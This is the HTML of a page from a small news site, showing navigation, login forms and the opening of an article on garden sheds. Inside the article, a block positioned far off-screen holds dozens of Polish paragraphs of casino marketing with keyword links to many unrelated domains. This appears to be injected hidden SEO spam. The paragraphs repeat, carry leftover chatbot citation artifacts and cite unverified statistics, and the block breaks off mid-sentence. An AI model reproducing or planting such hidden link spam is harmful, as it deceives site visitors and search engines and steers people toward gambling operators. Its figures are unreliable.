            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-236"><a href="https://336news.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://336news.com/category/business/">Business</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://336news.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://336news.com/category/health/">Health</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://336news.com/category/politics/">Politics</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://336news.com/category/world-news/">World News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://336news.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://336news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://336news.com/">
				<img src="https://336news.com/wp-content/uploads/2020/11/336-News-Logo-300x300.png" alt=""/>
				<span class="td-visual-hidden">336 News Break</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://336news.com/">
			<img class="td-retina-data" data-retina="https://336news.com/wp-content/uploads/2020/11/336-News-Logo-300x300.png" src="https://336news.com/wp-content/uploads/2020/11/336-News-Logo-300x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://336news.com/">
			<img src="https://336news.com/wp-content/uploads/2020/11/336-News-Logo-300x300.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-236"><a href="https://336news.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://336news.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://336news.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-233"><a href="https://336news.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-234"><a href="https://336news.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://336news.com/category/world-news/">World News</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://336news.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="716" data-autoload-type="next" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-118"
                    class="post-118 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/"                     data-post-edit-url=""                     data-post-title="&lt;strong&gt;Why Custom Sheds are the Best Choice for Your Garden&lt;/strong&gt;"                >
                    <div style='position:absolute;left:-8914px;width:1103px;'><h2>Udział gier kasynowych w całym iGaming</h2><p>W 2026 roku gry kasynowe odpowiadają za ok. 65–70% wartości polskiego rynku iGaming, a <a href="https://icasapkdownload.in/" title="Stake">kasyno Stake</a> należy do operatorów koncentrujących się głównie na tym segmencie.</p><h2>Limity wypłat w kasynach</h2><p>Średnie limity wypłat w polskich kasynach wynoszą od 2 000 do 20 000 zł dziennie, a <a href="https://thevanillaspa.ca/" title="Trustly">Trustly casino</a> oferuje elastyczne progi dopasowane do stylu gry zarówno początkujących, jak i high-rollerów.</p><h2>Popularność czatu polskojęzycznego</h2><p>Około 70% polskich graczy live korzysta z czatu w języku polskim, więc stoły w <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino kasyno</a> oferują pełne wsparcie krupierów i moderatorów rozumiejących lokalne żarty oraz slang.</p><h2>Największy wybór slotów mobilnych</h2><p>Nawet 95% slotów dostępnych w Polsce jest zoptymalizowanych pod urządzenia mobilne, czego przykładem jest pełna kompatybilność kolekcji w <a href="https://soulflow.energy/" title="Bitcoin">Bitcoin casino</a>.</p><h2>Zależność wolumenu krypto od cyklu rynku</h2><p>W okresach hossy na <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay minimalna wpłata</a> rynku krypto liczba depozytów w BTC/ETH w kasynach rośnie nawet 2–3 razy względem bessy; polscy gracze są bardziej skłonni „spróbować szczęścia”, gdy portfel zyskuje na wartości.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://madco3d.com/" title="Visa">Visa opinie</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Misje i zadania w grach karcianych</h2><p>Misje typu „zagraj 50 rozdań w blackjacka” czy „traf 3 razy naturala” notują wysoki udział – ponad 30% aktywnych graczy bierze w nich udział, co potwierdzają dane z systemu nagród <a href="https://lawrodriguez.com/" title="Energycasino">kasyno Energycasino</a>.</p><h2>Wybór gier live przez high-rollerów</h2><p>Około 70% polskich high-rollerów gra głównie w blackjacka i bakarata live, korzystając ze stołów wysokich stawek w <a href="https://blessingscleaningservice.net/" title="Bitcoin">Bitcoin casino</a>, gdzie limity sięgają kilkudziesięciu tysięcy złotych.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino darmowe spiny</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Popularność stołów z polską walutą</h2><p>Około 85% polskich graczy preferuje stoły rozliczane w złotówkach, dlatego lobby live <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> prezentuje limity i wygrane w PLN, ułatwiając kontrolę budżetu.</p><h2>Nowe kasyna a współczynnik odrzuceń</h2><p>Świeże projekty z prostym UX często osiągają <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino logowanie</a> bounce rate na poziomie 30–40%; gdy strona startowa jest przeciążona pop-upami i banerami, współczynnik ten rośnie do 50–60%, co wyraźnie widać w narzędziach analitycznych.</p><h2>Przelewy 24/7 w polskich bankach</h2><p>Raport ZBP podaje, że 96% banków w Polsce wspiera przelewy natychmiastowe, a w kasynach takich jak <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard casino</a> depozyty są księgowane o każdej porze dzięki integracji z systemami Express Elixir.</p><h2>Średni RTP katalogu gier</h2><p>Katalog gier w większości kasyn online dostępnych dla Polaków ma średnie RTP na poziomie 95–97%; sloty wypadają zwykle nieco niżej niż stoły <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino kody promocyjne</a> RNG, a live casino ma przewagę kasyna zbliżoną do wersji naziemnych.</p><h2>Kasyna online a match-fixing</h2><p>W części kasyn zintegrowanych z zakładami sportowymi stosuje się systemy monitoringu zakładów podejrzanych o match-fixing; raporty o anomaliach <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino ile trwa wypłata</a> mogą być przekazywane do federacji sportowych i organów ścigania.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino kasyno</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Średni RTP katalogu gier</h2><p>Katalog gier w większości kasyn online dostępnych dla Polaków ma średnie RTP na poziomie 95–97%; sloty wypadają zwykle nieco niżej niż stoły <a href="https://letsbuildup.com/" title="Visa">Visa kody promocyjne</a> RNG, a live casino ma przewagę kasyna zbliżoną do wersji naziemnych.</p><h2>Streaming gier karcianych w mediach</h2><p>Na platformach takich jak YouTube i Twitch powstaje coraz więcej kanałów poświęconych blackjackowi i bakaratowi; część polskich streamerów używa stołów dostępnych w <a href="https://drliton.com/" title="Skrill">Skrill kasyno</a> jako tła transmisji.</p><h2>Średnia liczba krupierów na zmianie</h2><p>W jednym dużym studiu live może pracować jednocześnie 40–60 krupierów, z czego część obsługuje stoły dostępne w lobby <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik casino</a> przez całą dobę w systemie zmianowym.</p><h2>Retencja najlepszych nowych tytułów</h2><p>Top 5–10% premier z najlepszym połączeniem RTP, <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL bonus kod</a> zmienności i designu utrzymuje stabilny ruch; w wielu kasynach takie gry pozostają w top 20 najczęściej wybieranych slotów nawet po 12–18 miesiącach.</p><h2>Gry karciane na desktop vs mobile</h2><p>Około 65% rozdań w grach karcianych w Polsce rozgrywa się na smartfonach i tabletach, a 35% na komputerach; interfejs <a href="https://seligra.eu/" title="Bison casino">kasyno Bison casino</a> został zaprojektowany tak, by stoły były czytelne na obu typach urządzeń.</p><h2>Wpłaty z kont zagranicznych</h2><p>Szacuje się, że około 7–10% depozytów w polskich kasynach pochodzi z rachunków zagranicznych, a <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter casino</a> obsługuje taką grupę graczy za pomocą przelewów SEPA i e-portfeli multiwalutowych.</p><h2>Weryfikacja źródła środków</h2><p>W przypadku wysokich wpłat lub wypłat polskie podmioty muszą żądać dokumentów potwierdzających źródło pochodzenia <a href="https://azg.com.vn/" title="NVcasino">NVcasino bonus code</a> środków (SoF/SOW); trend ten jest coraz bardziej widoczny w praktyce licencjonowanych operatorów online.</p><p>Polscy użytkownicy chętnie korzystają z limitów depozytów i strat; nawet 20% nowych kont aktywuje co najmniej jedno zabezpieczenie odpowiedzialnej gry, co jest możliwe również w panelu gracza <a href="https://ipc.si/" title="Skrill">Skrill casino</a>.</p><h2>Zakaz gry kredytowanej</h2><p>Polskie regulacje zabraniają oferowania kredytu na <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin bonus</a> grę lub pożyczek powiązanych z hazardem; operatorzy muszą wykluczyć jakiekolwiek mechanizmy „play now, pay later”, a naruszenie tego zakazu należałoby do najpoważniejszych naruszeń ustawy.</p><p>Analizy zachowań graczy pokazują, że w weekendy wolumen stawek w polskich kasynach internetowych wzrasta nawet o 30% względem dni roboczych, co uwzględnia także harmonogram promocji w <a href="https://martonimeseudvar.hu/" title="Mostbet PL">Mostbet PL</a>.</p><h2>YMYL – konieczność ostrzeżeń zdrowotnych</h2><p>W kontekście YMYL Google oczekuje od stron hazardowych linków do instytucji pomocowych, np. <a href="https://www.parpa.pl">PARPA</a> czy <a href="https://www.gov.pl/web/finanse">MF</a>; obecność takich odnośników oraz sekcji „odpowiedzialna gra” wzmacnia wiarygodność serwisów podobnych do <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino bonus za rejestrację</a>.</p><h2>Rosnąca rola Apple Pay</h2><p>Apple Pay zdobywa w Polsce rocznie ponad 1,5 mln nowych użytkowników, a jego udział w depozytach kasynowych przekracza 8%, dlatego <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">Paysafecard casino</a> oferuje natychmiastowe płatności mobilne dla posiadaczy urządzeń Apple.</p><h2>Gry karciane podczas wydarzeń sportowych</h2><p>W dni ważnych meczów piłkarskich aktywność w grach karcianych rośnie o 8–12%, gdy część graczy po zakładach sportowych w <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino opinie</a> przenosi się na blackjacka lub Casino Hold'em.</p><h2>Weryfikacja brandu przed rejestracją</h2><p>Ankiety użytkowników pokazują, że ok. 40% polskich graczy sprawdza 1–2 recenzje nowego kasyna przed rejestracją, a 20% szuka opinii na forach; <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill Polska</a> wciąż jednak większość decyduje się na założenie konta wyłącznie na podstawie oferty bonusowej.</p><h2>Czas testowania nowej gry przez gracza</h2><p>Średni gracz testuje nowy slot przez 30–60 spinów; jeśli w tym czasie <a href="https://events4all.pl/" title="Visa">Visa bonus bez depozytu</a> nie trafi na ciekawą funkcję, prawdopodobieństwo, że wróci do tego tytułu w innym dniu, spada poniżej 20% według danych behawioralnych kasyn.</p><h2>Średnia kwota pojedynczego depozytu BTC</h2><p>Statystyki operatorów wskazują, że pojedyncze depozyty BTC od polskich graczy mieszczą <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino jak wypłacić pieniądze</a> się zazwyczaj w równowartości 30–300 USD; wpłaty wyższe niż 1 000 USD są stosunkowo rzadkie i występują głównie w segmencie VIP.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://aris66.ru/" title="Pelican casino">Pelican casino bonus</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><h2>Wypłaty częściowe i dzielone</h2><p>Około 10% graczy zlecających wypłaty powyżej 5 000 zł dzieli je na kilka transakcji, aby dopasować się do limitów banku; procedury w <a href="https://www.faibene.ch/" title="Mastercard">Mastercard casino</a> umożliwiają bezproblemowe rozbicie kwoty na raty.</p><h2>Średni zakład w Casino Hold'em</h2><p>Przeciętny polski gracz Casino Hold'em stawia 10–30 zł na rozdanie, a stoły w <a href="https://dearcare.vn/" title="Blik">kasyno Blik</a> pozwalają zaczynać już od 5 zł, zachowując przy tym możliwość wysokich wygranych na układach premium.</p><h2>Trend: centralizacja danych gracza</h2><p>Na poziomie UE dyskutuje się o możliwości bardziej zintegrowanego systemu kontroli graczy, np. paneuropejskich list samowykluczenia; choć projekt jest w fazie <a href="https://www.commercemtlnord.ca" title="Neteller">Neteller casino</a> koncepcyjnej, polscy regulatorzy biorą udział w tych rozmowach.</p><p>Dzięki współpracy z uznanymi dostawcami transmisji, platformy takie jak <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas</a> oferują wysoką jakość streamingu w grach na żywo, co zwiększa realizm i komfort uczestnictwa.</p><h2>Layer2 (Arbitrum/Optimism) w płatnościach</h2><p>Coraz więcej operatorów iGaming obsługuje sieci L2, jak Arbitrum i Optimism, gdzie pojedyncza transakcja kosztuje poniżej 0,1 USD i <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly czas wypłaty</a> dochodzi w kilka sekund; dla polskich graczy to atrakcyjna alternatywa dla drogiego L1.</p><h2>Popularność gier z progresją poziomów</h2><p>Sloty i minigry z systemami poziomów i odznak odpowiadają za 6–8% sesji, ale angażują graczy na dłużej; w <a href="https://bkavps.com.vn/" title="Apple-Pay">kasyno Apple-Pay</a> działają jako długoterminowe projekty rozrywkowe.</p><p>Użytkownicy zwracają uwagę na wysokość minimalnego depozytu, dlatego wielu z nich wybiera strony takie jak <a href="https://1001vina.com/" title="Apple-Pay">Apple-Pay casino</a>, które umożliwiają rozpoczęcie gry przy niewielkich wymaganiach finansowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Popularność trybu wielostolikowego</h2><p>Około 12% zaawansowanych graczy live korzysta z multi-table, grając równocześnie przy 2–3 stołach, co jest możliwe także w interfejsie <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino kasyno</a> na ekranach desktopowych.</p><p>Wsparcie techniczne w trybie 24/7 to ważny czynnik wyboru kasyna online, dlatego gracze chętnie korzystają z usług serwisów pokroju <a href="https://nitromac.com" title="Bison casino">Bison casino</a>, oferujących całodobową pomoc konsultantów.</p><h2>Wykorzystanie BLIK w kasynach mobilnych</h2><p>Przy ponad 19 mln aktywnych użytkowników BLIK w Polsce operatorzy kasyn online raportują, że w wersjach <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard jak wpłacić</a> mobilnych udział tej metody w produkowanych depozytach przekracza często 50–60%. [oai_citation:8‡blik.com](https://www.blik.com/en/blik-keeps-getting-stronger-the-value-of-transactions-in-the-first-half-of-2026-has-already-exceeded-eur-47-bn?utm_source=chatgpt.com)</p><p>Wzrasta także zainteresowanie slotami tematycznymi, a szczególnie tytułami inspirowanymi mitologią i kulturą, które można znaleźć m.in. w <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard casino</a>, gdzie dostępne są liczne produkcje różnych producentów.</p><h2>iOS vs Android w grach karcianych</h2><p>Szacuje się, że 58% mobilnych sesji karcianych pochodzi z Androida, a 37% z iOS; wśród graczy <a href="https://www.agrimidria.com.br/" title="Trustly">kasyno Trustly</a> proporcje są podobne, co wpływa na priorytety testów na różnych urządzeniach.</p><h2>Volatility jako czynnik atrakcyjności</h2><p>Około 40–45% premier slotowych 2026 klasyfikowanych jest jako <a href="https://nhuahabach.vn/" title="Bizzo casino">Bizzo casino aplikacja</a> wysokiej zmienności; polscy gracze coraz lepiej rozumieją, że oznacza to rzadkie, ale potencjalnie wysokie wygrane, co przyciąga fanów ryzyka.</p><h2>Udział kart płatniczych w iGaming</h2><p>Szacuje się, że karty debetowe i kredytowe odpowiadają łącznie za około 25–35% płatności w polskich kasynach online, a operatorzy tacy jak <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal casino</a> obsługują Visa i Mastercard z pełnym wsparciem 3D Secure.</p><h2>Wskaźnik powrotu do gier karcianych</h2><p>Szacuje się, że około 42% graczy, którzy zagrali w gry karciane przynajmniej raz, wraca do nich co tydzień, co potwierdzają statystyki lojalności klientów <a href="https://cerrotusasprings.com/" title="Bet casino">kasyno Bet casino</a>.</p><p>Szacuje się, że wartość polskiego rynku iGaming przekroczyła już 6 mld zł rocznie, z czego ponad połowa przypada na segment kasyn online, w tym serwisy takie jak <a href="https://trailsvanoise.fr/" title="Bizzo casino">Bizzo casino</a>, które kierują swoją ofertę wyłącznie do pełnoletnich graczy z Polski.</p><h2>Średnie wymagania obrotu bonusów w nowych kasynach</h2><p>Bonusy powitalne w nowych kasynach kierowanych na Polskę mają zazwyczaj <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL bonus powitalny</a> wymóg obrotu x30–x45 depozyt+bonus, a czas na spełnienie warunków wynosi 7–14 dni; oferty z niższym WR są coraz rzadsze.</p><h2>Struktura ruchu – SEO i afiliacja</h2><p>Szacuje się, że 40–60% ruchu do kasyn online odwiedzanych przez <a href="https://stickmanbikeracergame.com/" title="Blik">Blik jak wyplacic</a> Polaków pochodzi z afiliacji i SEO, a tylko mniejsza część z kampanii PPC, ze względu na ograniczenia reklamowe w Google i social media.</p><h2>Udział kasyna w podatku od gier</h2><p>Dane H2 Gambling Capital pokazują, że w I <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino wypłata</a> połowie 2026 roku podatek od gier w Polsce wyniósł ok. 1,5 mld zł, a po raz pierwszy wyższe wpływy pochodziły z segmentu „gaming” (kasyna online) niż z zakładów bukmacherskich. [oai_citation:3‡LinkedIn](https://www.linkedin.com/posts/h2-gambling-capital_h2-h2insights-gamblinginsights-activity-7369396125713190912-M0la?utm_source=chatgpt.com)</p><p>W polskim iGamingu rośnie świadomość ryzyka związanego z grą, dlatego operatorzy tacy jak <a href="https://grupovigoran.com/" title="Google-Pay">Google-Pay casino</a> udostępniają linki do organizacji pomocowych, testów samooceny i możliwości czasowego samowykluczenia konta.</p><h2>Live Casino na urządzeniach iOS</h2><p>Około 35% polskich sesji live odbywa się na iPhone’ach i iPadach, a stoły w <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter casino</a> działają bez instalacji aplikacji, bezpośrednio w mobilnej przeglądarce Safari.</p><h2>Wypłaty częściowe i dzielone</h2><p>Około 10% graczy zlecających wypłaty powyżej 5 000 zł dzieli je na kilka transakcji, aby dopasować się do limitów banku; procedury w <a href="https://www.creomed.it/" title="Beep Beep casino">Beep Beep casino</a> umożliwiają bezproblemowe rozbicie kwoty na raty.</p><h2>Najczęstsze błędy graczy blackjacka</h2><p>Analizy pokazują, że ponad 40% początkujących w Polsce zbyt często dobiera kartę przy 16 przeciwko słabej karcie krupiera, co zwiększa przewagę kasyna; podobne błędy widać w historii rozdań w <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas bonus</a>.</p><h2>Gry kasynowe a pora dnia</h2><p>Największe natężenie ruchu w grach kasynowych online w Polsce przypada między 19:00 a 23:00, co pokrywa się ze szczytem logowań w <a href="https://www.pagano.it/" title="Energycasino">Energycasino kasyno</a>.</p><h2>Średnia żywotność domeny offshore</h2><p>Domena kasyna offshore kierowanego na Polskę pozostaje zwykle aktywna przed blokadą MF od 6 <a href="https://kevinsushibar.cz/" title="Betonred">Betonred bonus bez depozytu za rejestrację</a> do 18 miesięcy; bardziej zaawansowani operatorzy rotują równolegle kilka domen i subdomen.</p><h2>EEAT – transparentność operatora</h2><p>Strony budujące EEAT w YMYL – także kasynowe – podają dane właściciela, jurysdykcję, licencje, linkują do regulatora oraz raportów H2GC lub EGBA; taki standard transparentności powinna spełniać również witryna typu <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino kod promocyjny</a>, jeśli celuje w długoterminowe SEO.</p><p>Opinie w sieci wskazują, że przejrzystość regulaminu jest czynnikiem wpływającym na zaufanie, więc gracze doceniają portale takie jak <a href="https://amana-beauty.de/" title="PayPal">PayPal casino</a>, gdzie zasady promocji i wypłat opisane są z pełną dokładnością.</p><h2>Średni udział live casino w przychodach</h2><p>Na poziomie europejskim live casino stanowi około 35–40% online GGR kasyn, a w Polsce udział <a href="https://khuyencongnghean.com.vn/" title="Ice casino">Ice casino ile trwa wypłata</a> ten jest niższy, ok. 25–30%, co wynika z wciąż dużego znaczenia slotów w strukturze gry. [oai_citation:11‡HL](https://cdn.hl.com/pdf/2026/european-online-gaming-market-august-2026.pdf?utm_source=chatgpt.com)</p><h2>Weryfikacja brandu przed rejestracją</h2><p>Ankiety użytkowników pokazują, że ok. 40% polskich graczy sprawdza 1–2 recenzje nowego kasyna przed rejestracją, a 20% szuka opinii na forach; <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly Polska</a> wciąż jednak większość decyduje się na założenie konta wyłącznie na podstawie oferty bonusowej.</p><h2>Wykorzystanie filtrów w lobby gier</h2><p>Około 40–50% polskich graczy korzysta z filtrów typu „nowe”, „popularne”, „wysoki RTP”, dlatego biblioteka <a href="https://ikosuae.com/" title="Google-Pay">kasyno Google-Pay</a> posiada rozbudowany system sortowania.</p><h2>Zakaz gry kredytowanej</h2><p>Polskie regulacje zabraniają oferowania kredytu na <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino pl</a> grę lub pożyczek powiązanych z hazardem; operatorzy muszą wykluczyć jakiekolwiek mechanizmy „play now, pay later”, a naruszenie tego zakazu należałoby do najpoważniejszych naruszeń ustawy.</p><p>Średnia kwota miesięcznego obrotu pojedynczego aktywnego gracza w Polsce waha się od kilkuset do kilku tysięcy złotych, dlatego narzędzia kontroli budżetu w <a href="https://amsetclean.com.sa/" title="Bet casino">Bet casino</a> umożliwiają ustawienie dziennych i tygodniowych limitów.</p><h2>Popularność Casino Hold'em 2026</h2><p>Casino Hold'em to najpopularniejsza odmiana pokera kasynowego w Polsce, odpowiadająca za 60% ruchu w tej kategorii, a w <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">kasyno Lemon casino</a> oferuje ona jackpotowe side bety z wygranymi do kilkuset tysięcy zł.</p><h2>Średnia zmienność portfela gracza krypto</h2><p>Gracz, który trzyma saldo w BTC/ETH, doświadcza znacznie większych wahań wartości konta niż użytkownik grający <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino code</a> wyłącznie w PLN; spadek ceny o 20% w ciągu tygodnia może „zjeść” część wygranych niezależnie od wyniku samej gry.</p><h2>Ryzyko sankcji administracyjnych</h2><p>Za oferowanie gier hazardowych bez polskiej licencji przewidziane są kary finansowe sięgające wielokrotności osiągniętych <a href="https://marche.duckdns.org/" title="Muchbetter">kasyno online Muchbetter</a> przychodów oraz kary do 720 stawek dziennych; w skrajnych przypadkach sankcje obejmują także osoby zarządzające spółką.</p><h2>Gry kasynowe a bonusy dzienne</h2><p>Dzienne promocje na wybrane gry zwiększają ruch o 10–20%, dlatego <a href="https://jerseyjunkcars.com/" title="Betonred">kasyno Betonred</a> rotuje codziennie sloty i stoły, oferując free spiny i boosty wygranych.</p><h2>Popularność Three Card Poker</h2><p>Three Card Poker ma w Polsce niszowy, ale stabilny udział na poziomie 2–3% gier karcianych; w ofercie <a href="https://www.fisiobimbo.it/" title="Vox casino">kasyno Vox casino</a> tytuł ten przyciąga graczy dzięki prostym zasadom i szybkiemu tempie.</p><h2>YMYL: rola ostrzeżeń o uzależnieniu</h2><p>Strony z kategorii YMYL, w tym iGaming, są oceniane przez Google m.in. pod kątem odpowiedzialnych komunikatów; <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">kasyno online Google-Pay</a> regulacyjny trend 2026 zachęca operatorów do stosowania widocznych ostrzeżeń i linków do ośrodków terapii uzależnień.</p><h2>Współczynnik powrotu graczy</h2><p>Szacuje się, że 40–50% zarejestrowanych użytkowników wraca na popularne polskie strony kasynowe przynajmniej raz w tygodniu; retencja jest wyższa w serwisach z programami VIP i cashback, co jest standardem dla marek pokroju <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">kod promocyjny GGBet casino</a>.</p><p>Statystyki pokazują, że 70–80% polskich graczy korzysta z co najmniej jednej promocji miesięcznie, co skłania operatorów takich jak <a href="https://makarizo.com/" title="Revolut">Revolut casino</a> do 